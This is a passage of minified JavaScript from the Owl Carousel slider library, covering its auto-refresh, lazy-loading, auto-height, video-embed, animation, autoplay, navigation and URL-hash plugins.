!isNaN(parseFloat(a)) }, e.prototype.difference = function(a, b) { return { x: a.x - b.x, y: a.y - b.y } }, a.fn.owlCarousel = function(b) { var c = Array.prototype.slice.call(arguments, 1); return this.each(function() { var d = a(this),
                f = d.data("owl.carousel");
            f || (f = new e(this, "object" == typeof b && b), d.data("owl.carousel", f), a.each(["next", "prev", "to", "destroy", "refresh", "replace", "add", "remove"], function(b, c) { f.register({ type: e.Type.Event, name: c }), f.$element.on(c + ".owl.carousel.core", a.proxy(function(a) { a.namespace && a.relatedTarget !== this && (this.suppress([c]), f[c].apply(this, [].slice.call(arguments, 1)), this.release([c])) }, f)) })), "string" == typeof b && "_" !== b.charAt(0) && f[b].apply(f, c) }) }, a.fn.owlCarousel.Constructor = e }(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) { var e = function(b) { this._core = b, this._interval = null, this._visible = null, this._handlers = { "initialized.owl.carousel": a.proxy(function(a) { a.namespace && this._core.settings.autoRefresh && this.watch() }, this) }, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers) };
    e.Defaults = { autoRefresh: !0, autoRefreshInterval: 500 }, e.prototype.watch = function() { this._interval || (this._visible = this._core.$element.is(":visible"), this._interval = b.setInterval(a.proxy(this.refresh, this), this._core.settings.autoRefreshInterval)) }, e.prototype.refresh = function() { this._core.$element.is(":visible") !== this._visible && (this._visible = !this._visible, this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh()) }, e.prototype.destroy = function() { var a, c;
        b.clearInterval(this._interval); for (a in this._handlers) this._core.$element.off(a, this._handlers[a]); for (c in Object.getOwnPropertyNames(this)) "function" != typeof this[c] && (this[c] = null) }, a.fn.owlCarousel.Constructor.Plugins.AutoRefresh = e }(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) { var e = function(b) { this._core = b, this._loaded = [], this._handlers = { "initialized.owl.carousel change.owl.carousel resized.owl.carousel": a.proxy(function(b) { if (b.namespace && this._core.settings && this._core.settings.lazyLoad && (b.property && "position" == b.property.name || "initialized" == b.type))
                    for (var c = this._core.settings, e = c.center && Math.ceil(c.items / 2) || c.items, f = c.center && -1 * e || 0, g = (b.property && b.property.value !== d ? b.property.value : this._core.current()) + f, h = this._core.clones().length, i = a.proxy(function(a, b) { this.load(b) }, this); f++ < e;) this.load(h / 2 + this._core.relative(g)), h && a.each(this._core.clones(this._core.relative(g)), i), g++ }, this) }, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers) };
    e.Defaults = { lazyLoad: !1 }, e.prototype.load = function(c) { var d = this._core.$stage.children().eq(c),
            e = d && d.find(".owl-lazy");!e || a.inArray(d.get(0), this._loaded) > -1 || (e.each(a.proxy(function(c, d) { var e, f = a(d),
                g = b.devicePixelRatio > 1 && f.attr("data-src-retina") || f.attr("data-src");
            this._core.trigger("load", { element: f, url: g }, "lazy"), f.is("img") ? f.one("load.owl.lazy", a.proxy(function() { f.css("opacity", 1), this._core.trigger("loaded", { element: f, url: g }, "lazy") }, this)).attr("src", g) : (e = new Image, e.onload = a.proxy(function() { f.css({ "background-image": 'url("' + g + '")', opacity: "1" }), this._core.trigger("loaded", { element: f, url: g }, "lazy") }, this), e.src = g) }, this)), this._loaded.push(d.get(0))) }, e.prototype.destroy = function() { var a, b; for (a in this.handlers) this._core.$element.off(a, this.handlers[a]); for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null) }, a.fn.owlCarousel.Constructor.Plugins.Lazy = e }(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) { var e = function(b) { this._core = b, this._handlers = { "initialized.owl.carousel refreshed.owl.carousel": a.proxy(function(a) { a.namespace && this._core.settings.autoHeight && this.update() }, this), "changed.owl.carousel": a.proxy(function(a) { a.namespace && this._core.settings.autoHeight && "position" == a.property.name && this.update() }, this), "loaded.owl.lazy": a.proxy(function(a) { a.namespace && this._core.settings.autoHeight && a.element.closest("." + this._core.settings.itemClass).index() === this._core.current() && this.update() }, this) }, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers) };
    e.Defaults = { autoHeight: !1, autoHeightClass: "owl-height" }, e.prototype.update = function() { var b = this._core._current,
            c = b + this._core.settings.items,
            d = this._core.$stage.children().toArray().slice(b, c),
            e = [],
            f = 0;
        a.each(d, function(b, c) { e.push(a(c).height()) }), f = Math.max.apply(null, e), this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass) }, e.prototype.destroy = function() { var a, b; for (a in this._handlers) this._core.$element.off(a, this._handlers[a]); for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null) }, a.fn.owlCarousel.Constructor.Plugins.AutoHeight = e }(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) { var e = function(b) { this._core = b, this._videos = {}, this._playing = null, this._handlers = { "initialized.owl.carousel": a.proxy(function(a) { a.namespace && this._core.register({ type: "state", name: "playing", tags: ["interacting"] }) }, this), "resize.owl.carousel": a.proxy(function(a) { a.namespace && this._core.settings.video && this.isInFullScreen() && a.preventDefault() }, this), "refreshed.owl.carousel": a.proxy(function(a) { a.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove() }, this), "changed.owl.carousel": a.proxy(function(a) { a.namespace && "position" === a.property.name && this._playing && this.stop() }, this), "prepared.owl.carousel": a.proxy(function(b) { if (b.namespace) { var c = a(b.content).find(".owl-video");
                    c.length && (c.css("display", "none"), this.fetch(c, a(b.content))) } }, this) }, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", a.proxy(function(a) { this.play(a) }, this)) };
    e.Defaults = { video: !1, videoHeight: !1, videoWidth: !1 }, e.prototype.fetch = function(a, b) { var c = function() { return a.attr("data-vimeo-id") ? "vimeo" : a.attr("data-vzaar-id") ? "vzaar" : "youtube" }(),
            d = a.attr("data-vimeo-id") || a.attr("data-youtube-id") || a.attr("data-vzaar-id"),
            e = a.attr("data-width") || this._core.settings.videoWidth,
            f = a.attr("data-height") || this._core.settings.videoHeight,
            g = a.attr("href"); if (!g) throw new Error("Missing video URL."); if (d = g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/), d[3].indexOf("youtu") > -1) c = "youtube";
        else if (d[3].indexOf("vimeo") > -1) c = "vimeo";
        else { if (!(d[3].indexOf("vzaar") > -1)) throw new Error("Video URL not supported.");
            c = "vzaar" } d = d[6], this._videos[g] = { type: c, id: d, width: e, height: f }, b.attr("data-video", g), this.thumbnail(a, this._videos[g]) }, e.prototype.thumbnail = function(b, c) { var d, e, f, g = c.width && c.height ? 'style="width:' + c.width + "px;height:" + c.height + 'px;"' : "",
            h = b.find("img"),
            i = "src",
            j = "",
            k = this._core.settings,
            l = function(a) { e = '<div class="owl-video-play-icon"></div>', d = k.lazyLoad ? '<div class="owl-video-tn ' + j + '" ' + i + '="' + a + '"></div>' : '<div class="owl-video-tn" style="opacity:1;background-image:url(' + a + ')"></div>', b.after(d), b.after(e) }; return b.wrap('<div class="owl-video-wrapper"' + g + "></div>"), this._core.settings.lazyLoad && (i = "data-src", j = "owl-lazy"), h.length ? (l(h.attr(i)), h.remove(), !1) : void("youtube" === c.type ? (f = "//img.youtube.com/vi/" + c.id + "/hqdefault.jpg", l(f)) : "vimeo" === c.type ? a.ajax({ type: "GET", url: "//vimeo.com/api/v2/video/" + c.id + ".json", jsonp: "callback", dataType: "jsonp", success: function(a) { f = a[0].thumbnail_large, l(f) } }) : "vzaar" === c.type && a.ajax({ type: "GET", url: "//vzaar.com/api/videos/" + c.id + ".json", jsonp: "callback", dataType: "jsonp", success: function(a) { f = a.framegrab_url, l(f) } })) }, e.prototype.stop = function() { this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core.trigger("stopped", null, "video") }, e.prototype.play = function(b) { var c, d = a(b.target),
            e = d.closest("." + this._core.settings.itemClass),
            f = this._videos[e.attr("data-video")],
            g = f.width || "100%",
            h = f.height || this._core.$stage.height();
        this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), e = this._core.items(this._core.relative(e.index())), this._core.reset(e.index()), "youtube" === f.type ? c = '<iframe width="' + g + '" height="' + h + '" src="//www.youtube.com/embed/' + f.id + "?autoplay=1&rel=0&v=" + f.id + '" frameborder="0" allowfullscreen></iframe>' : "vimeo" === f.type ? c = '<iframe src="//player.vimeo.com/video/' + f.id + '?autoplay=1" width="' + g + '" height="' + h + '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>' : "vzaar" === f.type && (c = '<iframe frameborder="0"height="' + h + '"width="' + g + '" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/' + f.id + '/player?autoplay=true"></iframe>'), a('<div class="owl-video-frame">' + c + "</div>").insertAfter(e.find(".owl-video")), this._playing = e.addClass("owl-video-playing")) }, e.prototype.isInFullScreen = function() { var b = c.fullscreenElement || c.mozFullScreenElement || c.webkitFullscreenElement; return b && a(b).parent().hasClass("owl-video-frame") }, e.prototype.destroy = function() { var a, b;
        this._core.$element.off("click.owl.video"); for (a in this._handlers) this._core.$element.off(a, this._handlers[a]); for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null) }, a.fn.owlCarousel.Constructor.Plugins.Video = e }(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    var e = function(b) { this.core = b, this.core.options = a.extend({}, e.Defaults, this.core.options), this.swapping = !0, this.previous = d, this.next = d, this.handlers = { "change.owl.carousel": a.proxy(function(a) { a.namespace && "position" == a.property.name && (this.previous = this.core.current(), this.next = a.property.value) }, this), "drag.owl.carousel dragged.owl.carousel translated.owl.carousel": a.proxy(function(a) { a.namespace && (this.swapping = "translated" == a.type) }, this), "translate.owl.carousel": a.proxy(function(a) { a.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap() }, this) }, this.core.$element.on(this.handlers) };
    e.Defaults = { animateOut: !1, animateIn: !1 }, e.prototype.swap = function() { if (1 === this.core.settings.items && a.support.animation && a.support.transition) { this.core.speed(0); var b, c = a.proxy(this.clear, this),
                d = this.core.$stage.children().eq(this.previous),
                e = this.core.$stage.children().eq(this.next),
                f = this.core.settings.animateIn,
                g = this.core.settings.animateOut;
            this.core.current() !== this.previous && (g && (b = this.core.coordinates(this.previous) - this.core.coordinates(this.next), d.one(a.support.animation.end, c).css({ left: b + "px" }).addClass("animated owl-animated-out").addClass(g)), f && e.one(a.support.animation.end, c).addClass("animated owl-animated-in").addClass(f)) } }, e.prototype.clear = function(b) { a(b.target).css({ left: "" }).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut), this.core.onTransitionEnd() }, e.prototype.destroy = function() {
        var a, b;
        for (a in this.handlers) this.core.$element.off(a, this.handlers[a]);
        for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null);
    }, a.fn.owlCarousel.Constructor.Plugins.Animate = e
}(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) { var e = function(b) { this._core = b, this._call = null, this._time = 0, this._timeout = 0, this._paused = !0, this._handlers = { "changed.owl.carousel": a.proxy(function(a) { a.namespace && "settings" === a.property.name ? this._core.settings.autoplay ? this.play() : this.stop() : a.namespace && "position" === a.property.name && this._paused && (this._time = 0) }, this), "initialized.owl.carousel": a.proxy(function(a) { a.namespace && this._core.settings.autoplay && this.play() }, this), "play.owl.autoplay": a.proxy(function(a, b, c) { a.namespace && this.play(b, c) }, this), "stop.owl.autoplay": a.proxy(function(a) { a.namespace && this.stop() }, this), "mouseover.owl.autoplay": a.proxy(function() { this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause() }, this), "mouseleave.owl.autoplay": a.proxy(function() { this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play() }, this), "touchstart.owl.core": a.proxy(function() { this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause() }, this), "touchend.owl.core": a.proxy(function() { this._core.settings.autoplayHoverPause && this.play() }, this) }, this._core.$element.on(this._handlers), this._core.options = a.extend({}, e.Defaults, this._core.options) };
    e.Defaults = { autoplay: !1, autoplayTimeout: 5e3, autoplayHoverPause: !1, autoplaySpeed: !1 }, e.prototype._next = function(d) { this._call = b.setTimeout(a.proxy(this._next, this, d), this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()), this._core.is("busy") || this._core.is("interacting") || c.hidden || this._core.next(d || this._core.settings.autoplaySpeed) }, e.prototype.read = function() { return (new Date).getTime() - this._time }, e.prototype.play = function(c, d) { var e;
        this._core.is("rotating") || this._core.enter("rotating"), c = c || this._core.settings.autoplayTimeout, e = Math.min(this._time % (this._timeout || c), c), this._paused ? (this._time = this.read(), this._paused = !1) : b.clearTimeout(this._call), this._time += this.read() % c - e, this._timeout = c, this._call = b.setTimeout(a.proxy(this._next, this, d), c - e) }, e.prototype.stop = function() { this._core.is("rotating") && (this._time = 0, this._paused = !0, b.clearTimeout(this._call), this._core.leave("rotating")) }, e.prototype.pause = function() { this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, b.clearTimeout(this._call)) }, e.prototype.destroy = function() { var a, b;
        this.stop(); for (a in this._handlers) this._core.$element.off(a, this._handlers[a]); for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null) }, a.fn.owlCarousel.Constructor.Plugins.autoplay = e }(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) { "use strict"; var e = function(b) { this._core = b, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this.$element = this._core.$element, this._overrides = { next: this._core.next, prev: this._core.prev, to: this._core.to }, this._handlers = { "prepared.owl.carousel": a.proxy(function(b) { b.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "</div>") }, this), "added.owl.carousel": a.proxy(function(a) { a.namespace && this._core.settings.dotsData && this._templates.splice(a.position, 0, this._templates.pop()) }, this), "remove.owl.carousel": a.proxy(function(a) { a.namespace && this._core.settings.dotsData && this._templates.splice(a.position, 1) }, this), "changed.owl.carousel": a.proxy(function(a) { a.namespace && "position" == a.property.name && this.draw() }, this), "initialized.owl.carousel": a.proxy(function(a) { a.namespace && !this._initialized && (this._core.trigger("initialize", null, "navigation"), this.initialize(), this.update(), this.draw(), this._initialized = !0, this._core.trigger("initialized", null, "navigation")) }, this), "refreshed.owl.carousel": a.proxy(function(a) { a.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation")) }, this) }, this._core.options = a.extend({}, e.Defaults, this._core.options), this.$element.on(this._handlers) };
    e.Defaults = { nav: !1, navText: ['<span aria-label="prev">&#x2039;</span>', '<span aria-label="next">&#x203a;</span>'], navSpeed: !1, navElement: 'button role="presentation"', navContainer: !1, navContainerClass: "owl-nav", navClass: ["owl-prev", "owl-next"], slideBy: 1, dotClass: "owl-dot", dotsClass: "owl-dots", dots: !0, dotsEach: !1, dotsData: !1, dotsSpeed: !1, dotsContainer: !1 }, e.prototype.initialize = function() { var b, c = this._core.settings;
        this._controls.$relative = (c.navContainer ? a(c.navContainer) : a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = a("<" + c.navElement + ">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click", a.proxy(function(a) { this.prev(c.navSpeed) }, this)), this._controls.$next = a("<" + c.navElement + ">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click", a.proxy(function(a) { this.next(c.navSpeed) }, this)), c.dotsData || (this._templates = [a("<button>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]), this._controls.$absolute = (c.dotsContainer ? a(c.dotsContainer) : a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls.$absolute.on("click", "button", a.proxy(function(b) { var d = a(b.target).parent().is(this._controls.$absolute) ? a(b.target).index() : a(b.target).parent().index();
            b.preventDefault(), this.to(d, c.dotsSpeed) }, this)); for (b in this._overrides) this._core[b] = a.proxy(this[b], this) }, e.prototype.destroy = function() { var a, b, c, d; for (a in this._handlers) this.$element.off(a, this._handlers[a]); for (b in this._controls) "$relative" === b && settings.navContainer ? this._controls[b].html("") : this._controls[b].remove(); for (d in this.overides) this._core[d] = this._overrides[d]; for (c in Object.getOwnPropertyNames(this)) "function" != typeof this[c] && (this[c] = null) }, e.prototype.update = function() { var a, b, c, d = this._core.clones().length / 2,
            e = d + this._core.items().length,
            f = this._core.maximum(!0),
            g = this._core.settings,
            h = g.center || g.autoWidth || g.dotsData ? 1 : g.dotsEach || g.items; if ("page" !== g.slideBy && (g.slideBy = Math.min(g.slideBy, g.items)), g.dots || "page" == g.slideBy)
            for (this._pages = [], a = d, b = 0, c = 0; e > a; a++) { if (b >= h || 0 === b) { if (this._pages.push({ start: Math.min(f, a - d), end: a - d + h - 1 }), Math.min(f, a - d) === f) break;
                    b = 0, ++c } b += this._core.mergers(this._core.relative(a)) } }, e.prototype.draw = function() { var b, c = this._core.settings,
            d = this._core.items().length <= c.items,
            e = this._core.relative(this._core.current()),
            f = c.loop || c.rewind;
        this._controls.$relative.toggleClass("disabled", !c.nav || d), c.nav && (this._controls.$previous.toggleClass("disabled", !f && e <= this._core.minimum(!0)), this._controls.$next.toggleClass("disabled", !f && e >= this._core.maximum(!0))), this._controls.$absolute.toggleClass("disabled", !c.dots || d), c.dots && (b = this._pages.length - this._controls.$absolute.children().length, c.dotsData && 0 !== b ? this._controls.$absolute.html(this._templates.join("")) : b > 0 ? this._controls.$absolute.append(new Array(b + 1).join(this._templates[0])) : 0 > b && this._controls.$absolute.children().slice(b).remove(), this._controls.$absolute.find(".active").removeClass("active"), this._controls.$absolute.children().eq(a.inArray(this.current(), this._pages)).addClass("active")) }, e.prototype.onTrigger = function(b) { var c = this._core.settings;
        b.page = { index: a.inArray(this.current(), this._pages), count: this._pages.length, size: c && (c.center || c.autoWidth || c.dotsData ? 1 : c.dotsEach || c.items) } }, e.prototype.current = function() { var b = this._core.relative(this._core.current()); return a.grep(this._pages, a.proxy(function(a, c) { return a.start <= b && a.end >= b }, this)).pop() }, e.prototype.getPosition = function(b) { var c, d, e = this._core.settings; return "page" == e.slideBy ? (c = a.inArray(this.current(), this._pages), d = this._pages.length, b ? ++c : --c, c = this._pages[(c % d + d) % d].start) : (c = this._core.relative(this._core.current()), d = this._core.items().length, b ? c += e.slideBy : c -= e.slideBy), c }, e.prototype.next = function(b) { a.proxy(this._overrides.to, this._core)(this.getPosition(!0), b) }, e.prototype.prev = function(b) { a.proxy(this._overrides.to, this._core)(this.getPosition(!1), b) }, e.prototype.to = function(b, c, d) { var e;!d && this._pages.length ? (e = this._pages.length, a.proxy(this._overrides.to, this._core)(this._pages[(b % e + e) % e].start, c)) : a.proxy(this._overrides.to, this._core)(b, c) }, a.fn.owlCarousel.Constructor.Plugins.Navigation = e }(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) { "use strict"; var e = function(c) { this._core = c, this._hashes = {}, this.$element = this._core.$element, this._handlers = { "initialized.owl.carousel": a.proxy(function(c) { c.namespace && "URLHash" === this._core.settings.startPosition && a(b).trigger("hashchange.owl.navigation") }, this), "prepared.owl.carousel": a.proxy(function(b) { if (b.namespace) { var c = a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"); if (!c) return;
                    this._hashes[c] = b.content } }, this), "changed.owl.carousel": a.proxy(function(c) { if (c.namespace && "position" === c.property.name) { var d = this._core.items(this._core.relative(this._core.current())),
                        e = a.map(this._hashes, function(a, b) { return a === d ? b : null }).join(); if (!e || b.location.hash.slice(1) === e) return;
                    b.location.hash = e } }, this) }, this._core.options = a.extend({}, e.Defaults, this._core.options), this.$element.on(this._handlers), a(b).on("hashchange.owl.navigation", a.proxy(function(a) { var c = b.location.hash.substring(1),
                e = this._core.$stage.children(),
                f = this._hashes[c] && e.index(this._hashes[c]);
            f !== d && f !== this._core.current() && this._core.to(this._core.relative(f), !1, !0) }, this)) };
    e.Defaults = { URLhashListener: !1 }, e.prototype.destroy = function() { var c, d;
        a(b).off("hashchange.owl.navigation"); for (c in this._handlers) this._core.$element.off(c, this._handlers[c]); for (d in Object.getOwnPropertyNames(this)) "function" != typeof this[d] && (this[d] = null) }, a.fn.owlCarousel.Constructor.Plugins.Hash = e }(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    function e(b, c) { var e = !1,
            f = b.charAt(0).toUpperCase() + b.slice(1); return a.each((b + " " + h.join(f + " ") + f).split(" "), function(a, b) { return g[b] !== d ? (e = c ? b : !0, !1) : void 0 }), e }

    function f(a) { return e(a, !0) } var g = a("<support>").get(0).style,
        h = "Webkit Moz O ms".split(" "),
        i = { transition: { end: { WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd", transition: "transitionend" } }, animation: { end: { WebkitAnimation: "webkitAnimationEnd", MozAnimation: "animationend", OAnimation: "oAnimationEnd", animation: "animationend" } } },
        j = { csstransforms: function() { return !!e("transform") }, csstransforms3d: function() { return !!e("perspective") }, csstransitions: function() { return !!e("transition") }, cssanimations: function() { return !!e("animation") } };
    j.csstransitions() && (a.support.transition = new String(f("transition")), a.support.transition.end = i.transition.end[a.support.transition]), j.cssanimations() && (a.support.animation = new String(f("animation")), a.support.animation.end = i.animation.end[a.support.animation]), j.csstransforms() && (a.support.transform = new String(f("transform")), a.support.transform3d = j.csstransforms3d()) }(window.Zepto || window.jQuery, window, document);